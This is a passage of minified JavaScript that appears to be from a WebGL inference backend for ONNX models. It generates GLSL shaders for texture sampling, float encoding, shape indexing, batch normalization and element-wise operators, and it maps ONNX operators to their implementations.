- `;return new c.GlslLibRoutine(B,["coordinates.sampleTexture"])}const w=(0,h.getCoordsDataType)(m),S=l.BroadcastUtil.getBroadcastDims(b,_),A=m-g;let O;const x=(0,h.getGlChannels)();O=g===0?"":m<2&&S.length>=1?"coords = 0;":S.map(B=>`coords.${x[B+A]} = 0;`).join(`
-`);let I="";I=m<2&&g>0?"coords":t.unpackedShape.map((B,L)=>`coords.${x[L+A]}`).join(", ");const $=`
- float ${s}() {
- ${w} coords = getOutputCoords();
- ${O}
- return ${v}(${I});
- }
- `;return new c.GlslLibRoutine($,["coordinates.getOutputCoords"])}getPackedSamplerFromInput(s,t,e){switch(e.unpackedShape.length){case 0:return this.getPackedSamplerScalar(s,t);case 1:return this.getPackedSampler1D(s,t,e);case 2:return this.getPackedSampler2D(s,t,e);case 3:return this.getPackedSampler3D(s,t,e);default:return this.getPackedSamplerND(s,t,e)}}getUnpackedSamplerFromInput(s,t,e){const r=e.unpackedShape;switch(r.length){case 0:return this.getUnpackedSamplerScalar(s,t,e);case 1:return this.getUnpackedSampler1D(s,t,e);case 2:return this.getUnpackedSampler2D(s,t,e);case 3:return this.getUnpackedSampler3D(s,t,e);case 4:return this.getUnpackedSampler4D(s,t,e);case 5:return this.getUnpackedSampler5D(s,t,e);case 6:return this.getUnpackedSampler6D(s,t,e);default:throw new Error(`Unsupported dimension ${r.length}-D`)}}getPackedSamplerScalar(s,t){const e=`
- vec4 ${s}() {
- return ${(0,f.getGlsl)(this.context.glContext.version).texture2D}(${t}, halfCR);
- }
- `;return new c.GlslLibRoutine(e)}getPackedSampler1D(s,t,e){const r=[e.width,e.height],i=[r[1],r[0]],d=(0,f.getGlsl)(this.context.glContext.version),g=`vec4 ${s}(int index) {
- vec2 uv = packedUVfrom1D(
- ${i[0]}, ${i[1]}, index);
- return ${d.texture2D}(${t}, uv);
- }`;return new c.GlslLibRoutine(g,["coordinates.packedUVfrom1D"])}getPackedSampler2D(s,t,e){const r=e.unpackedShape,i=[e.width,e.height],d=(0,f.getGlsl)(this.context.glContext.version),g=i[0],m=i[1];if(i!=null&&l.ArrayUtil.arraysEqual(r,i)){const w=`vec4 ${s}(int row, int col) {
- vec2 uv = (vec2(col, row) + halfCR) / vec2(${m}.0, ${g}.0);
- return ${d.texture2D}(${t}, uv);
- }`;return new c.GlslLibRoutine(w)}const b=i,_=Math.ceil(r[1]/2),v=`vec4 ${s}(int row, int col) {
- vec2 uv = packedUVfrom2D(${b[1]}, ${b[0]}, ${_}, row, col);
- return ${d.texture2D}(${t}, uv);
- }`;return new c.GlslLibRoutine(v,["coordinates.packedUVfrom2D"])}getPackedSampler3D(s,t,e){const r=e.unpackedShape,i=[e.width,e.height],d=[i[0],i[1]],g=(0,f.getGlsl)(this.context.glContext.version);if(r[0]===1){const w=r.slice(1),S=[1,2],A=(0,h.squeezeInputShape)(r,w),O=["b","row","col"],x=JSON.parse(JSON.stringify(e));x.unpackedShape=A;const I=this.getPackedSamplerFromInput(s,t,x),$=`${I.routineBody}
- vec4 ${s}(int b, int row, int col) {
- return ${s}(${(0,h.getSqueezedParams)(O,S)});
- } `;return new c.GlslLibRoutine($,I.dependencies)}const m=d[0],b=d[1],_=Math.ceil(r[2]/2),v=`vec4 ${s}(int b, int row, int col) {
- vec2 uv = packedUVfrom3D(
- ${b}, ${m}, ${_*Math.ceil(r[1]/2)}, ${_}, b, row, col);
- return ${g.texture2D}(${t}, uv);}`;return new c.GlslLibRoutine(v,["coordinates.packedUVfrom3D"])}getPackedSamplerND(s,t,e){const r=e.unpackedShape,i=r.length,d=[e.width,e.height],g=(0,f.getGlsl)(this.context.glContext.version),m=[d[0],d[1]],b=m[1],_=m[0],v=Math.ceil(r[i-1]/2);let w=v*Math.ceil(r[i-2]/2),S="int b, int row, int col",A=`b * ${w} + (row / 2) * ${v} + (col / 2)`;for(let x=2;x{const r=this.context.inputTextureLayouts[e],i=(r.unpackedShape.length>0?r.unpackedShape:r.shape).length;let d=`_${t}`;s[d]=new c.GlslLibRoutine(this.getValueFromSingle(t,i,r.width,r.height,!1),[`shapeUtils.indicesToOffset${d}`,"coordinates.offsetToCoords","fragcolor.getColorAsFloat"]),d+="_T",s[d]=new c.GlslLibRoutine(this.getValueFromSingle(t,i,r.width,r.height,!0),[`shapeUtils.indicesToOffset${d}`,"coordinates.offsetToCoords","fragcolor.getColorAsFloat"])}),s}getValueFromSingle(s,t,e,r,i){let d=`_${s}`;return i&&(d+="_T"),`
- float ${d}(int m[${t}]) {
- int offset = indicesToOffset${d}(m);
- vec2 coords = offsetToCoords(offset, ${e}, ${r});
- float value = getColorAsFloat(${(0,f.getGlsl)(this.context.glContext.version).texture2D}(${s}, coords));
- return value;
- }
- `}getPackedValueFrom(s,t,e,r,i){let d=`_${s}_Pack`;return i&&(d+="_T"),`
- vec4 ${d}(int m[${t}]) {
- int offset = indicesToOffset_${s}(m);
- vec2 coords = offsetToCoords(offset, ${e}, ${r});
- return ${(0,f.getGlsl)(this.context.glContext.version).texture2D}(${s}, coords);
- }
- `}}n.CoordsGlslLib=p},8520:(y,n)=>{var o;Object.defineProperty(n,"__esModule",{value:!0}),n.TopologicalSortGlslRoutines=n.GlslLibRoutineNode=n.GlslLibRoutine=n.GlslLib=n.GlslContext=n.FunctionType=void 0,(o=n.FunctionType||(n.FunctionType={}))[o.ValueBased=0]="ValueBased",o[o.Positional=1]="Positional",n.GlslContext=class{constructor(l,c,f,a){this.glContext=l,this.programInfo=c,this.inputTextureLayouts=f,this.outputTextureLayout=a}},n.GlslLib=class{constructor(l){this.context=l}},n.GlslLibRoutine=class{constructor(l,c){this.routineBody=l,this.dependencies=c}},n.GlslLibRoutineNode=class{constructor(l,c,f){this.name=l,this.dependencies=f||[],c&&(this.routineBody=c)}addDependency(l){l&&this.dependencies.push(l)}},n.TopologicalSortGlslRoutines=class{static returnOrderedNodes(l){if(!l||l.length===0)return[];if(l.length===1)return l;const c=new Set,f=new Set,a=new Array;return this.createOrderedNodes(l,c,f,a),a}static createOrderedNodes(l,c,f,a){for(let h=0;h0)for(let p=0;p{Object.defineProperty(n,"__esModule",{value:!0}),n.EncodingGlslLib=void 0;const l=o(8520);class c extends l.GlslLib{constructor(a){super(a)}getFunctions(){return Object.assign(Object.assign({},this.encodeFloat32()),this.decodeFloat32())}getCustomTypes(){return{}}encodeFloat32(){return{encode:new l.GlslLibRoutine(`highp vec4 encode(highp float f) {
- return vec4(f, 0.0, 0.0, 0.0);
- }
- `)}}decodeFloat32(){return{decode:new l.GlslLibRoutine(`highp float decode(highp vec4 rgba) {
- return rgba.r;
- }
- `)}}encodeUint8(){const a=c.isLittleEndian()?"rgba.rgba=rgba.abgr;":"";return{encode:new l.GlslLibRoutine(`
- highp vec4 encode(highp float f) {
- highp float F = abs(f);
- highp float Sign = step(0.0,-f);
- highp float Exponent = floor(log2(F));
- highp float Mantissa = (exp2(- Exponent) * F);
- Exponent = floor(log2(F) + 127.0) + floor(log2(Mantissa));
- highp vec4 rgba;
- rgba[0] = 128.0 * Sign + floor(Exponent*exp2(-1.0));
- rgba[1] = 128.0 * mod(Exponent,2.0) + mod(floor(Mantissa*128.0),128.0);
- rgba[2] = floor(mod(floor(Mantissa*exp2(23.0 -8.0)),exp2(8.0)));
- rgba[3] = floor(exp2(23.0)*mod(Mantissa,exp2(-15.0)));
- ${a}
- rgba = rgba / 255.0; // values need to be normalized to [0,1]
- return rgba;
- }
- `)}}decodeUint8(){const a=c.isLittleEndian()?"rgba.rgba=rgba.abgr;":"";return{decode:new l.GlslLibRoutine(`
- highp float decode(highp vec4 rgba) {
- rgba = rgba * 255.0; // values need to be de-normalized from [0,1] to [0,255]
- ${a}
- highp float Sign = 1.0 - step(128.0,rgba[0])*2.0;
- highp float Exponent = 2.0 * mod(rgba[0],128.0) + step(128.0,rgba[1]) - 127.0;
- highp float Mantissa = mod(rgba[1],128.0)*65536.0 + rgba[2]*256.0 +rgba[3] + float(0x800000);
- highp float Result = Sign * exp2(Exponent) * (Mantissa * exp2(-23.0 ));
- return Result;
- }
- `)}}static isLittleEndian(){const a=new ArrayBuffer(4),h=new Uint32Array(a),p=new Uint8Array(a);if(h[0]=3735928559,p[0]===239)return!0;if(p[0]===222)return!1;throw new Error("unknown endianness")}}n.EncodingGlslLib=c},9894:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.FragColorGlslLib=void 0;const l=o(8520),c=o(5060);class f extends l.GlslLib{constructor(h){super(h)}getFunctions(){return Object.assign(Object.assign({},this.setFragColor()),this.getColorAsFloat())}getCustomTypes(){return{}}setFragColor(){const h=(0,c.getGlsl)(this.context.glContext.version);return{setFragColor:new l.GlslLibRoutine(`
- void setFragColor(float value) {
- ${h.output} = encode(value);
- }
- `,["encoding.encode"])}}getColorAsFloat(){return{getColorAsFloat:new l.GlslLibRoutine(`
- float getColorAsFloat(vec4 color) {
- return decode(color);
- }
- `,["encoding.decode"])}}}n.FragColorGlslLib=f},2848:(y,n)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.replaceInlines=void 0;const o=/@inline[\s\n\r]+(\w+)[\s\n\r]+([0-9a-zA-Z_]+)\s*\(([^)]*)\)\s*{(([^}]|[\n\r])*)}/gm;n.replaceInlines=function(l){const c={};let f;for(;(f=o.exec(l))!==null;){const a=f[3].split(",").map(h=>{const p=h.trim().split(" ");return p&&p.length===2?{type:p[0],name:p[1]}:null}).filter(h=>h!==null);c[f[2]]={params:a,body:f[4]}}for(const a in c){const h="(\\w+)?\\s+([_0-9a-zA-Z]+)\\s+=\\s+__FUNC__\\((.*)\\)\\s*;".replace("__FUNC__",a),p=new RegExp(h,"gm");for(;(f=p.exec(l))!==null;){const u=f[1],s=f[2],t=f[3].split(","),e=u?`${u} ${s};`:"";let r=c[a].body,i="";c[a].params.forEach((g,m)=>{g&&(i+=`${g.type} ${g.name} = ${t[m]};
-`)}),r=`${i}
- ${r}`,r=r.replace("return",`${s} = `);const d=`
- ${e}
- {
- ${r}
- }
- `;l=l.replace(f[0],d)}}return l.replace(o,"")}},8879:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.GlslPreprocessor=void 0;const l=o(8520),c=o(2848),f=o(5483),a=o(5060);n.GlslPreprocessor=class{constructor(h,p,u,s){this.libs={},this.glslLibRoutineDependencyGraph={},this.context=new l.GlslContext(h,p,u,s),Object.keys(f.glslRegistry).forEach(e=>{const r=new f.glslRegistry[e](this.context);this.libs[e]=r});const t=this.glslLibRoutineDependencyGraph;for(const e in this.libs){const r=this.libs[e].getFunctions();for(const i in r){const d=e+"."+i;let g;t[d]?(g=t[d],g.routineBody=r[i].routineBody):(g=new l.GlslLibRoutineNode(d,r[i].routineBody),t[d]=g);const m=r[i].dependencies;if(m)for(let b=0;b{const s=u.split(".")[1];h.indexOf(s)!==-1&&p.push(this.glslLibRoutineDependencyGraph[u])}),l.TopologicalSortGlslRoutines.returnOrderedNodes(p)}getUniforms(h,p){const u=[];if(h)for(const s of h)u.push(`uniform sampler2D ${s};`);if(p)for(const s of p)u.push(`uniform ${s.type} ${s.name}${s.arrayLength?`[${s.arrayLength}]`:""};`);return u.join(`
-`)}}},5483:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.glslRegistry=void 0;const l=o(5107),c=o(7341),f=o(9894),a=o(2655),h=o(3891);n.glslRegistry={encoding:c.EncodingGlslLib,fragcolor:f.FragColorGlslLib,vec:h.VecGlslLib,shapeUtils:a.ShapeUtilsGlslLib,coordinates:l.CoordsGlslLib}},2655:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.ShapeUtilsGlslLib=void 0;const l=o(8520);class c extends l.GlslLib{constructor(a){super(a)}getFunctions(){return Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},this.bcastIndex()),this.bcastMatmulIndex()),this.offsetToIndices()),this.indicesToOffset()),this.incrementIndices())}getCustomTypes(){return{}}bcastIndex(){const a=this.context.outputTextureLayout.shape.length,h={};return this.context.programInfo.inputNames.forEach((p,u)=>{const s=this.context.inputTextureLayouts[u].unpackedShape;if(s.length<=a){const t=s.length,e=a-t,r=`bcastIndices_${p}`;let i="";for(let g=0;g{const s=this.context.inputTextureLayouts[u].shape;if(!(s.length<2||s.length>a)){const t=s.length,e=a-t,r=`bcastMatmulIndices_${p}`;let i="";for(let g=0;g{const u=this.context.inputTextureLayouts[p].shape,s=this.context.inputTextureLayouts[p].strides,t=u.length;let e=`indicesToOffset_${h}`;a[e]=new l.GlslLibRoutine(c.indexToOffsetSingle(e,t,s)),e=`indicesToOffset_${h}_T`,a[e]=new l.GlslLibRoutine(c.indexToOffsetSingle(e,t,s.slice().reverse()))}),a}static indexToOffsetSingle(a,h,p){let u="";for(let s=h-1;s>=0;--s)u+=`
- offset += indices[${s}] * ${p[s]};
- `;return`
- int ${a}(int indices[${h}]) {
- int offset = 0;
- ${u}
- return offset;
- }
- `}offsetToIndices(){const a={};return this.context.programInfo.inputNames.forEach((h,p)=>{const u=this.context.inputTextureLayouts[p].shape,s=this.context.inputTextureLayouts[p].strides,t=u.length;let e=`offsetToIndices_${h}`;a[e]=new l.GlslLibRoutine(c.offsetToIndicesSingle(e,t,s)),e=`offsetToIndices_${h}_T`,a[e]=new l.GlslLibRoutine(c.offsetToIndicesSingle(e,t,s.slice().reverse()))}),a}static offsetToIndicesSingle(a,h,p){const u=[];for(let s=0;s{const u=this.context.inputTextureLayouts[p].shape,s=u.length,t=`incrementIndices_${h}`;let e="";for(let i=0;i= 0; --i) {
- if(i > axis) continue;
- indices[i] += 1;
- if(indices[i] < shape[i]) {
- break;
- }
- indices[i] = 0;
- }
- }
- `;a[t]=new l.GlslLibRoutine(r)}),a}}n.ShapeUtilsGlslLib=c},5060:(y,n)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.getDefaultFragShaderMain=n.getFragShaderPreamble=n.getVertexShaderSource=n.getGlsl=void 0;const o={version:"",attribute:"attribute",varyingVertex:"varying",varyingFrag:"varying",texture2D:"texture2D",output:"gl_FragColor",outputDeclaration:""},l={version:"#version 300 es",attribute:"in",varyingVertex:"out",varyingFrag:"in",texture2D:"texture",output:"outputColor",outputDeclaration:"out vec4 outputColor;"};function c(f){return f===1?o:l}n.getGlsl=c,n.getVertexShaderSource=function(f){const a=c(f);return`${a.version}
- precision highp float;
- ${a.attribute} vec3 position;
- ${a.attribute} vec2 textureCoord;
-
- ${a.varyingVertex} vec2 TexCoords;
-
- void main()
- {
- gl_Position = vec4(position, 1.0);
- TexCoords = textureCoord;
- }`},n.getFragShaderPreamble=function(f){const a=c(f);return`${a.version}
- precision highp float;
- precision highp int;
- precision highp sampler2D;
- ${a.varyingFrag} vec2 TexCoords;
- ${a.outputDeclaration}
- const vec2 halfCR = vec2(0.5, 0.5);
-
- // Custom vector types to handle higher dimenalities.
- struct ivec5
- {
- int x;
- int y;
- int z;
- int w;
- int u;
- };
-
- struct ivec6
- {
- int x;
- int y;
- int z;
- int w;
- int u;
- int v;
- };
-
- int imod(int x, int y) {
- return x - y * (x / y);
- }
-
- `},n.getDefaultFragShaderMain=function(f,a){return`
- void main() {
- int indices[${a}];
- toVec(TexCoords, indices);
- vec4 result = vec4(process(indices));
- ${c(f).output} = result;
- }
- `}},3891:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.VecGlslLib=void 0;const l=o(8520);class c extends l.GlslLib{constructor(a){super(a)}getCustomTypes(){return{}}getFunctions(){return Object.assign(Object.assign(Object.assign(Object.assign({},this.binaryVecFunctions()),this.copyVec()),this.setVecItem()),this.getVecItem())}binaryVecFunctions(){const a=this.context.outputTextureLayout.shape.length,h={add:"+=",sub:"-=",mul:"*=",div:"/="},p={};for(const u in h){const s=`${u}Vec`;let t="";for(let r=0;r{Object.defineProperty(n,"__esModule",{value:!0}),n.WebGLInferenceHandler=void 0;const l=o(6231),c=o(9162),f=o(2517),a=o(2403),h=o(7019),p=o(8710),u=o(5611),s=o(4057),t=o(2039);n.WebGLInferenceHandler=class{constructor(e){this.session=e,this.packedTextureDataCache=new Map,this.unpackedTextureDataCache=new Map}calculateTextureWidthAndHeight(e,r){return(0,s.calculateTextureWidthAndHeight)(this.session.layoutStrategy,e,r)}executeProgram(e,r){if(r.length{const S=w.map(O=>`${O.unpackedShape.join(",")};${O.width}x${O.height}`).join("_");let A=v.name;return v.cacheHint&&(A+="["+v.cacheHint+"]"),A+=":"+S,A})(e,i);let g=this.session.programManager.getArtifact(d);const m=g?g.programInfo:typeof e.get=="function"?e.get():e,b=(0,s.createTextureLayoutFromTextureType)(this.session.layoutStrategy,m.output.dims,m.output.textureType),_=this.createTextureData(b,m.output.type);return g||(g=this.session.programManager.build(m,i,_),this.session.programManager.setArtifact(d,g)),this.runProgram(g,i,_),_}run(e,r){return this.executeProgram(e,r).tensor}runProgram(e,r,i){for(let d=0;dthis.readTexture(m),async b=>this.readTextureAsync(m),void 0,g),texture:i});return this.setTextureData(m.tensor.dataId,m,e.isPacked),m}getTextureData(e,r=!1){return this.session.isInitializer(e)?this.session.getTextureData(e,r):r?this.packedTextureDataCache.get(e):this.unpackedTextureDataCache.get(e)}setTextureData(e,r,i=!1){this.session.isInitializer(e)?this.session.setTextureData(e,r,i):(i?this.packedTextureDataCache:this.unpackedTextureDataCache).set(e,r)}isTextureLayoutCached(e,r=!1){return!!this.getTextureData(e.dataId,r)}dispose(){this.session.textureManager.clearActiveTextures(),this.packedTextureDataCache.forEach(e=>this.session.textureManager.releaseTexture(e)),this.packedTextureDataCache=new Map,this.unpackedTextureDataCache.forEach(e=>this.session.textureManager.releaseTexture(e)),this.unpackedTextureDataCache=new Map}readTexture(e){return e.isPacked?this.readTexture(this.unpack(e)):this.session.backend.glContext.isFloat32DownloadSupported?this.session.textureManager.readTexture(e,e.tensor.type,e.channels):this.session.textureManager.readUint8TextureAsFloat((0,p.encodeAsUint8)(this,e))}async readTextureAsync(e){return e.isPacked?this.readTextureAsync(this.unpack(e)):this.session.backend.glContext.isFloat32DownloadSupported?this.session.textureManager.readTextureAsync(e,e.tensor.type,e.channels):this.session.textureManager.readUint8TextureAsFloat((0,p.encodeAsUint8)(this,e))}pack(e){return this.executeProgram((0,a.createPackProgramInfoLoader)(this,e.tensor),[e.tensor])}unpack(e){return this.executeProgram((0,u.createUnpackProgramInfoLoader)(this,e.tensor),[e.tensor])}}},1640:function(y,n,o){var l=this&&this.__createBinding||(Object.create?function(X,Q,ee,ue){ue===void 0&&(ue=ee);var Ae=Object.getOwnPropertyDescriptor(Q,ee);Ae&&!("get"in Ae?!Q.__esModule:Ae.writable||Ae.configurable)||(Ae={enumerable:!0,get:function(){return Q[ee]}}),Object.defineProperty(X,ue,Ae)}:function(X,Q,ee,ue){ue===void 0&&(ue=ee),X[ue]=Q[ee]}),c=this&&this.__setModuleDefault||(Object.create?function(X,Q){Object.defineProperty(X,"default",{enumerable:!0,value:Q})}:function(X,Q){X.default=Q}),f=this&&this.__importStar||function(X){if(X&&X.__esModule)return X;var Q={};if(X!=null)for(var ee in X)ee!=="default"&&Object.prototype.hasOwnProperty.call(X,ee)&&l(Q,X,ee);return c(Q,X),Q};Object.defineProperty(n,"__esModule",{value:!0}),n.WEBGL_OP_RESOLVE_RULES=void 0;const a=o(2898),h=f(o(7839)),p=o(4196),u=o(2069),s=o(8138),t=o(9663),e=o(5193),r=o(7992),i=o(1253),d=o(4776),g=o(6572),m=o(3346),b=o(5623),_=o(2870),v=o(2143),w=o(4939),S=o(718),A=o(2268),O=o(8117),x=o(2278),I=o(5524),$=o(5975),B=o(3933),L=o(6558),N=o(5723),H=o(3738),M=f(o(4909)),j=o(8428),Z=o(9793);n.WEBGL_OP_RESOLVE_RULES=[["Abs","","6+",M.abs],["Acos","","7+",M.acos],["Add","","7+",h.add],["And","","7+",h.and],["Asin","","7+",M.asin],["Atan","","7+",M.atan],["AveragePool","","7+",v.averagePool,v.parseAveragePoolAttributes],["BatchNormalization","","7+",a.batchNormalization,a.parseBatchNormalizationAttributes],["Cast","","6+",p.cast,p.parseCastAttributes],["Ceil","","6+",M.ceil],["Clip","","6-10",M.clip,M.parseClipAttributes],["Clip","","11+",M.clipV11],["Concat","","4+",u.concat,u.parseConcatAttributes],["Conv","","1+",s.conv,s.parseConvAttributes],["ConvTranspose","","1+",t.convTranspose,t.parseConvTransposeAttributes],["Cos","","7+",M.cos],["Div","","7+",h.div],["Dropout","","7+",M.identity],["DepthToSpace","","1+",e.depthToSpace,e.parseDepthToSpaceAttributes],["Equal","","7+",h.equal],["Elu","","6+",M.elu,M.parseEluAttributes],["Exp","","6+",M.exp],["Flatten","","1+",r.flatten,r.parseFlattenAttributes],["Floor","","6+",M.floor],["FusedConv","com.microsoft","1+",s.conv,s.parseConvAttributes],["Gather","","1+",i.gather,i.parseGatherAttributes],["Gemm","","7-10",d.gemm,d.parseGemmAttributesV7],["Gemm","","11+",d.gemm,d.parseGemmAttributesV11],["GlobalAveragePool","","1+",v.globalAveragePool,v.parseGlobalAveragePoolAttributes],["GlobalMaxPool","","1+",v.globalMaxPool],["Greater","","7+",h.greater],["Identity","","1+",M.identity],["ImageScaler","","1+",g.imageScaler,g.parseImageScalerAttributes],["InstanceNormalization","","6+",m.instanceNormalization,m.parseInstanceNormalizationAttributes],["LeakyRelu","","6+",M.leakyRelu,M.parseLeakyReluAttributes],["Less","","7+",h.less],["Log","","6+",M.log],["MatMul","","1+",b.matMul,b.parseMatMulAttributes],["MaxPool","","1+",v.maxPool,v.parseMaxPoolAttributes],["Mul","","7+",h.mul],["Neg","","6+",M.neg],["Not","","1+",M.not],["Or","","7+",h.or],["Pad","","2-10",_.padV2,_.parsePadAttributesV2],["Pad","","11+",_.padV11,_.parsePadAttributesV11],["Pow","","7+",h.pow],["PRelu","","7+",h.pRelu],["ReduceLogSum","","1+",w.reduceLogSum,w.parseReduceAttributes],["ReduceMax","","1+",w.reduceMax,w.parseReduceAttributes],["ReduceMean","","1+",w.reduceMean,w.parseReduceAttributes],["ReduceMin","","1+",w.reduceMin,w.parseReduceAttributes],["ReduceProd","","1+",w.reduceProd,w.parseReduceAttributes],["ReduceSum","","1-12",w.reduceSum,w.parseReduceAttributes],["ReduceSumSquare","","1+",w.reduceLogSumSquare,w.parseReduceAttributes],["Relu","","6+",M.relu],["Reshape","","5+",S.reshape],["Resize","","10",A.resize,A.parseResizeAttributesV10],["Resize","","11+",A.resize,A.parseResizeAttributesV11],["Shape","","1+",O.shape],["Sigmoid","","6+",M.sigmoid],["Sin","","7+",M.sin],["Slice","","10+",x.sliceV10],["Slice","","1-9",x.slice,x.parseSliceAttributes],["Softmax","","1-12",I.softmax,I.parseSoftmaxAttributes],["Softmax","","13+",I.softmaxV13,I.parseSoftmaxAttributesV13],["Split","","2-12",$.split,$.parseSplitAttributes],["Sqrt","","6+",M.sqrt],["Squeeze","","1-12",B.squeeze,B.parseSqueezeAttributes],["Squeeze","","13+",B.squeezeV13],["Sub","","7+",h.sub],["Sum","","6+",L.sum],["Tan","","7+",M.tan],["Tanh","","6+",M.tanh],["Tile","","6+",N.tile],["Transpose","","1+",H.transpose,H.parseTransposeAttributes],["Upsample","","7-8",Z.upsample,Z.parseUpsampleAttributesV7],["Upsample","","9",Z.upsample,Z.parseUpsampleAttributesV9],["Unsqueeze","","1-12",j.unsqueeze,j.parseUnsqueezeAttributes],["Unsqueeze","","13+",j.unsqueezeV13],["Xor","","7+",h.xor]]},2898:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.parseBatchNormalizationAttributes=n.batchNormalization=void 0;const l=o(246),c=o(5060),f=o(2039),a={name:"BatchNormalization",inputNames:["A","Scale","B","Mean","Variance"],inputTypes:[f.TextureType.unpacked,f.TextureType.unpacked,f.TextureType.unpacked,f.TextureType.unpacked,f.TextureType.unpacked]};n.batchNormalization=(u,s,t)=>(p(s),[u.run(Object.assign(Object.assign({},a),{cacheHint:t.cacheKey,get:()=>h(u,s,t)}),s)]),n.parseBatchNormalizationAttributes=u=>{const s=u.attributes.getFloat("epsilon",1e-5),t=u.attributes.getFloat("momentum",.9),e=u.attributes.getInt("spatial",1);return(0,l.createAttributeWithCacheKey)({epsilon:s,momentum:t,spatial:e})};const h=(u,s,t)=>{const e=(0,c.getGlsl)(u.session.backend.glContext.version),r=s[0].dims.length,[i,d]=u.calculateTextureWidthAndHeight(s[1].dims,f.TextureType.unpacked),g=`
- float process(int[${r}] indices) {
- vec2 position = offsetToCoords(indices[1], ${i}, ${d});
- float scale = getColorAsFloat(${e.texture2D}(Scale, position));
- float mean = getColorAsFloat(${e.texture2D}(Mean, position));
- float variance = getColorAsFloat(${e.texture2D}(Variance, position));
- float b = getColorAsFloat(${e.texture2D}(B, position));
-
- return scale * ( (_A(indices) - mean) / sqrt(variance + float(${t.epsilon})) ) + b;
- }`;return Object.assign(Object.assign({},a),{output:{dims:s[0].dims,type:s[0].type,textureType:f.TextureType.unpacked},shaderSource:g})},p=u=>{if(!u||u.length!==5)throw new Error("BatchNormalization requires 5 inputs.");const s=u[0],t=u[1],e=u[2],r=u[3],i=u[4];if(s.dims.length<3||t.dims.length!==1||e.dims.length!==1||r.dims.length!==1||i.dims.length!==1)throw new Error("invalid input shape.");if(t.dims[0]!==s.dims[1]||e.dims[0]!==s.dims[1]||r.dims[0]!==s.dims[1]||i.dims[0]!==s.dims[1])throw new Error("invalid input shape.");if(s.type!=="float32"&&s.type!=="float64"||t.type!=="float32"&&t.type!=="float64"||e.type!=="float32"&&e.type!=="float64"||r.type!=="float32"&&r.type!=="float64"||i.type!=="float32"&&i.type!=="float64")throw new Error("invalid input tensor types.")}},7839:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.xor=n.sub=n.pRelu=n.pow=n.or=n.mul=n.less=n.greater=n.equal=n.div=n.and=n.add=n.glslPRelu=n.glslPow=n.glslXor=n.glslOr=n.glslAnd=n.glslLess=n.glslGreater=n.glslEqual=n.glslSub=n.glslMul=n.glslDiv=n.glslAdd=void 0;const l=o(2517),c=o(8520),f=o(5060),a=o(2039);function h(){const w="add_";return{body:`
- float ${w}(float a, float b) {
- return a + b;
- }
- vec4 ${w}(vec4 v1, vec4 v2) {
- return v1 + v2;
- }
- `,name:w,type:c.FunctionType.ValueBased}}function p(){const w="div_";return{body:`
- float ${w}(float a, float b) {
- return a / b;
- }
- vec4 ${w}(vec4 v1, vec4 v2) {
- return v1 / v2;
- }
- `,name:w,type:c.FunctionType.ValueBased}}function u(){const w="mul_";return{body:`
- float ${w}(float a, float b) {
- return a * b;
- }
- vec4 ${w}(vec4 v1, vec4 v2) {
- return v1 * v2;
- }
- `,name:w,type:c.FunctionType.ValueBased}}function s(){const w="sub_";return{body:`
- float ${w}(float a, float b) {
- return a - b;
- }
- vec4 ${w}(vec4 v1, vec4 v2) {
- return v1 - v2;
- }
- `,name:w,type:c.FunctionType.ValueBased}}function t(){const w="equal_";return{body:`
- float ${w}(float a, float b) {
- return float(a == b);
- }
- vec4 ${w}(vec4 v1, vec4 v2) {
- return vec4(equal(v1, v2));
- }
- `,name:w,type:c.FunctionType.ValueBased}}function e(){const w="greater_";return{body:`
- float ${w}(float a, float b) {
- return float(a > b);
- }
- vec4 ${w}(vec4 v1, vec4 v2) {
- return vec4( v1.r > v2.r ,
- v1.g > v2.g,
- v1.b > v2.b,
- v1.a > v2.a );
- }
- `,name:w,type:c.FunctionType.ValueBased}}function r(){const w="less_";return{body:`
- float ${w}(float a, float b) {
- return float(a < b);
- }
- vec4 ${w}(vec4 v1, vec4 v2) {
- return vec4( v1.r < v2.r ,
- v1.g < v2.g,
- v1.b < v2.b,
- v1.a < v2.a );
- }
- `,name:w,type:c.FunctionType.ValueBased}}function i(){const w="and_";return{body:`
- float ${w}(float a, float b) {
- return float( bool(a) && bool(b) );
- }
- vec4 ${w}(vec4 v1, vec4 v2) {
- bvec4 b1 = bvec4(v1);
- bvec4 b2 = bvec4(v2);
- return vec4( b1.r && b2.r ,
- b1.g && b2.g,
- b1.b && b2.b,
- b1.a && b2.a );
- }
- `,name:w,type:c.FunctionType.ValueBased}}function d(){const w="or_";return{body:`
- float ${w}(float a, float b) {
- return float( bool(a) || bool(b) );
- }
- vec4 ${w}(vec4 v1, vec4 v2) {
- bvec4 b1 = bvec4(v1);
- bvec4 b2 = bvec4(v2);
- return vec4( b1.r || b2.r ,
- b1.g || b2.g,
- b1.b || b2.b,
- b1.a || b2.a );
- }
- `,name:w,type:c.FunctionType.ValueBased}}function g(){const w="xor_";return{body:`
- float ${w}(float a, float b) {
- return float( bool(a) ^^ bool(b) );
- }
- vec4 ${w}(vec4 v1, vec4 v2) {
- bvec4 b1 = bvec4(v1);
- bvec4 b2 = bvec4(v2);
- return vec4( b1.r ^^ b2.r ,
- b1.g ^^ b2.g,
- b1.b ^^ b2.b,
- b1.a ^^ b2.a );
- }
- `,name:w,type:c.FunctionType.ValueBased}}function m(){return function(w){const S=`${w}_`;return{body:`
- float ${S}(float a, float b) {
- return ${w}(a, b);
- }
- vec4 ${S}(vec4 v1, vec4 v2) {
- return ${w}(v1, v2);
- }
- `,name:S,type:c.FunctionType.ValueBased}}("pow")}function b(){const w="prelu_";return{body:`
- float ${w}(float a, float b) {
- return a < 0.0 ? a * b: a;
- }
- vec4 ${w}(vec4 v1, vec4 v2) {
- return vec4(
- v1.r < 0.0 ? v1.r * v2.r: v1.r,
- v1.g < 0.0 ? v1.g * v2.g: v1.g,
- v1.b < 0.0 ? v1.b * v2.b: v1.b,
- v1.a < 0.0 ? v1.a * v2.a: v1.a
- );
- }
